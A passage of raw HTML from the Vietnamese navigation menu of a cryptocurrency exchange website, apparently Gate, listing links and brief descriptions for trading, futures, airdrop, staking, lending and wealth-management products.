hóa</div></div></div></a><a href="/vi/pre-market" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;pre_market&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;pre_market&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Trước giờ mở cửa</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Giao dịch các token mới trước khi chúng được niêm yết chính thức</div></div></div></a><a href="/vi/trade/BTC_USDT?tab=isolated_margin" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;margin_trade&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;margin_trade&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Giao dịch ký quỹ</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Tăng lợi nhuận của bạn với đòn bẩy</div></div></div></a><a href="/vi/convert" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;flash_exchange&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;flash_exchange&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">Giao dịch khối &amp; Chuyển đổi<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-ec6bb31d-16 jNaUfV">0 Fees</div></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Giao dịch bất kể khối lượng, không mất phí, không trượt giá</div></div></div></a><a href="/vi/etf" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;margin_etf_trade&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;margin_etf_trade&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Token đòn bẩy</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Sản phẩm ETF có thuộc tính đòn bẩy, giao dịch giao ngay, không cần vay, không cháy tải khoản</div></div></div></a></div></div><div class="style__SecondNavCardWrap-sc-ec6bb31d-19 cNkiSN"><div class="style__SecondTitle-sc-ec6bb31d-4 fYCdPR puppeteer-second-title">Công cụ giao dịch</div><div><a href="/vi/copytrading" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futuresCopy&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futuresCopy&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Sao chép</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Tăng trưởng sự giàu có bằng cách theo dõi các nhà giao dịch hàng đầu</div></div></div></a><a href="/vi/crypto-trading-bots" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;strategyPool&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;strategyPool&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Bot</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Giao dịch chỉ bằng một cú nhấp chuột với các chiến lược thông minh tự động chạy</div></div></div></a></div></div></div></div></div><div class="style__ControledDropDown-sc-8e62eac0-13 eiTBLj puppeteer-dropdown-control"><a href="/vi/futures/USDT/BTC_USDT" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;derivatives&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__NavTitleWrap-sc-8e62eac0-9 fvQpkE"><div class="style__NavTitle-sc-8e62eac0-11 blgTYd puppeteer-dropdown-navtitle">Futures</div><svg data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.13.1" viewBox="0 0 24 24" width="16px" height="16px" class="style__NavSvg-sc-8e62eac0-2 style__NavArrowSvg-sc-8e62eac0-3 fDaGDG gsQNgB" style="display:block" fill="none" aria-hidden="true"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-8e62eac0-10 style__SecondNavCardExtraPanel-sc-ec6bb31d-27 hDEBFi kjSkRc puppeteer-secondnav-card"><div class="style__SecondNavCardWrap-sc-ec6bb31d-19 cNkiSN"><a href="/vi/futures/USDT/BTC_USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futures&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futures&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Futures</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Hàng trăm hợp đồng được thanh toán bằng USDT hoặc BTC</div></div></div></a><a href="/vi/options/BTC_USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;option&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;option&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">Quyền chọn<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-ec6bb31d-16 jNaUfV">HOT</div></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Giao dịch với các quyền chọn kiểu Châu Âu</div></div></div></a><a href="/vi/unified-trading-account" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;unified_account&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;unified_account&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Tài khoản hợp nhất</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 style__ItemDescDivide-sc-ec6bb31d-10 kOhBtX iPZOUe puppeteer-item-desc">Tối đa hóa hiệu quả sử dụng vốn của bạn</div><div style="margin-top:6px" class="style__ItemHoverDivide-sc-ec6bb31d-11 dScxEE"><div style="display:flex;align-items:center" data-custom="{&quot;key&quot;:&quot;unified_account&quot;,&quot;title&quot;:&quot;Giao dịch demo&quot;,&quot;hidden&quot;:true,&quot;link&quot;:&quot;&quot;,&quot;icon&quot;:&quot;&quot;,&quot;desc&quot;:&quot;&quot;,&quot;dataClickEvent&quot;:&quot;home_secondary_navigation_click&quot;,&quot;dataCollectParams&quot;:&quot;{\&quot;first_button_name\&quot;:\&quot;futures\&quot;,\&quot;button_name\&quot;:\&quot;testnet\&quot;}&quot;}"><span hidden="" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;testnet&quot;}" class="style__DivideLink-sc-ec6bb31d-13 dlsNOq">Giao dịch demo</span></div></div></div></div></a><a href="/vi/futures/trading-guide-for-beginners" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;newbie_guide&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;newbie_guide&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Bắt đầu với Hợp đồng</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Nắm vững kỹ năng giao dịch hợp đồng từ đầu</div></div></div></a><a href="/vi/competition/center/trading?ch=trading_event1&amp;source=contract" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futures_events&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;futures_events&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Sự kiện tương lai</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Tham gia các sự kiện để giành được những phần thưởng hậu hĩnh</div></div></div></a><a href="" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;demo_trading&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;demo_trading&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Giao dịch demo</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Sử dụng tiền ảo để trải nghiệm giao dịch không rủi ro</div></div></div></a></div></div></div><div class="style__ControledDropDown-sc-8e62eac0-13 eiTBLj puppeteer-dropdown-control"><a href="/vi/simple-earn" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;zm_finance&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__NavTitleWrap-sc-8e62eac0-9 fvQpkE"><div class="style__NavTitle-sc-8e62eac0-11 blgTYd puppeteer-dropdown-navtitle">Kiếm tiền</div><svg data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.13.1" viewBox="0 0 24 24" width="16px" height="16px" class="style__NavSvg-sc-8e62eac0-2 style__NavArrowSvg-sc-8e62eac0-3 fDaGDG gsQNgB" style="display:block" fill="none" aria-hidden="true"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-8e62eac0-10 hDEBFi puppeteer-secondnav-card"><div class="style__SecondNavCardWrap-sc-ec6bb31d-19 cNkiSN"><div class="style__SecondTitle-sc-ec6bb31d-4 fYCdPR puppeteer-second-title">Khởi động</div><a href="/vi/candy-drop" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;candy_drop&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;candy_drop&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">CandyDrop</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Sưu tập kẹo để kiếm airdrop</div></div></div></a><a href="/vi/launchpool" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;inscription_startupMining&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;inscription_startupMining&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Launchpool</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Thế chấp nhanh, kiếm token mới tiềm năng</div></div></div></a><a href="/vi/hodler-airdrop" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;hodler_airdrop&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;hodler_airdrop&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">HODLer Airdrop</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Nắm giữ GT và nhận được airdrop lớn miễn phí</div></div></div></a><a href="/vi/launchpad" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;launchpad&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;launchpad&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Launchpad</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Đăng ký sớm dự án token lớn tiếp theo</div></div></div></a><a href="/vi/alpha-point/airdrop?nav=1" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;alpha_points&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;alpha_points&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">Điểm Alpha<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-ec6bb31d-16 jNaUfV">NEW</div></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Giao dịch tài sản on-chain và tận hưởng phần thưởng airdrop!</div></div></div></a><a href="/vi/futures/points?nav=1" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;feature_points&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;feature_points&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">Điểm Futures<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-ec6bb31d-16 jNaUfV">NEW</div></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Kiếm điểm futures và nhận phần thưởng airdrop</div></div></div></a></div><div class="style__SecondNavCardWrap-sc-ec6bb31d-19 cNkiSN"><div class="style__SecondTitle-sc-ec6bb31d-4 fYCdPR puppeteer-second-title">Đầu tư</div><div direction="row" class="style__Flex-sc-8e62eac0-21 kImgoT"><div><a href="/vi/simple-earn" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;lend_earn&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;lend_earn&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Simple Earn</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Kiếm lãi từ các token nhàn rỗi</div></div></div></a><a href="/vi/auto-investment?source=earn" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;autoinvest&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;autoinvest&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Đầu tư tự động</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Đầu tư tự động một cách thường xuyên.</div></div></div></a><a href="/vi/dual-currency-investment" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;dual_savings&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;dual_savings&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Sản phẩm tiền kép</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Mua thấp và bán cao để kiếm lợi nhuận từ biến động giá</div></div></div></a><a href="/vi/soft-staking" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;soft-staking&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;soft-staking&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Soft Staking</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Kiếm phần thưởng với staking linh hoạt</div></div></div></a><a href="/vi/cryptoloan" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;cryptoloan&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;cryptoloan&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">Vay Crypto<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-ec6bb31d-16 jNaUfV">0 Fees</div></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Thế chấp một loại tiền điện tử để vay một loại khác</div></div></div></a><a href="/vi/crypto-lending-center" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;lending_center&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;lending_center&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Trung tâm cho vay</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Trung tâm cho vay một cửa</div></div></div></a></div><div><a href="/vi/vip-wealth" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vip_wealth&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vip_wealth&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Trung tâm tài sản VIP</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Quản lý tài sản tùy chỉnh giúp tăng trưởng tài sản của bạn</div></div></div></a><a href="/vi/private-wealth" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;private_wealth&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;private_wealth&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">Quản lý tài sản cá nhân<div class="mantine-937dy"><img alt="tag" loading="lazy" width="16" height="24" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:24px" srcSet="https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=16&amp;q=75 1x, https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=32&amp;q=75 2x" src="https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=32&amp;q=75"/></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Quản lý tài sản tùy chỉnh giúp tăng trưởng tài sản kỹ thuật số của bạn</div></div></div></a><a href="/vi/institution/quant-fund" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;quant-fund&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;quant-fund&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">Quỹ định lượng<div class="mantine-937dy"><img alt="tag" loading="lazy" width="16" height="24" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:24px" srcSet="https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=16&amp;q=75 1x, https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=32&amp;q=75 2x" src="https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=32&amp;q=75"/></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Đội ngũ quản lý tài sản hàng đầu giúp bạn kiếm lợi nhuận mà không cần lo lắng</div></div></div></a><a href="/vi/staking" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;on_chain_earn&quot;}" class="style__Link-sc-8e62eac0-14 